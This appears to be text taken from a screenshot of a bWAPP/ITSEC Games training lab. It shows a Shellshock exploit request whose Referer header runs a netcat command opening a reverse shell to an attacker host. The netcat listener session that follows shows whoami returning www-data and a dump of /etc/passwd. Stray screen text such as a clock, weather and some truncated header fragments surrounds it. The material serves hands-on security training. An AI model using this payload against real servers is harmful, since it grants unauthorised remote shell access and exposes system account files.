 ITSEC Games
itsecgames.blogspot.com
The Cabin in the Woods 2011 Some zombies horror Link
Terminator Salvation 2009 John Connor sci-fi Link
Manual Request Editor
Request
Method Text Send
GET http://10.0.1.51/cgi-bin/shocked.sh HTTP/1.1
Referer: () { :;}; echo "bWAPP:" $(/bin/sh -c "nc 10.0.1.66 666 -e /bin/bash")
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Length: 0
User-Agent: Jakarta Commons-HttpClient/3.1
Host: 10.0.1.51
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Fri, 26 Se 2014 22:14:23 GMT
Server: Apac .8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
bWAPP:
Content-Leng 4
Content-Type: te /html
root@starship:~# nc -l -p 666
whoami
www-data
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
2
31°C
Sunny
Search
hp
ENG
IN
12:09
08-03-2026